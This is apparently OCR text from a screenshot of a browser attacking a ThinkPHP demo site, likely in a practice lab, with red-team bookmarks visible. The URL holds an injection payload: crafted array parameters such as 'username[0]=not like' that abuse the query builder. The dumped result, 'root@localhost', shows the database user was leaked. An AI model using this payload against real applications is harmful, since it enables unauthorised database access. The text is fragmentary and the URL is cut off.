 不安全 www.reader-l.com:7777/tpdemo2/public/index.php/index/index/index?username[0]=not%20like&username[1][0]=%%&username[1][1]=233&username[
应用 安全 红队 vps 开发 战队 团队 渗透测试目标 安全社区 信息收集&资产… 未看的链接 Phone TOOL-GIthub 靶场
/home/www/wwwroot/www.reader-l.com/tpdemo2/application/index/controller/Index.php:10:
array (size=1)
0 =>
array (size=2)
'id' => int 1
'username' => string 'root@localhost' (length=14)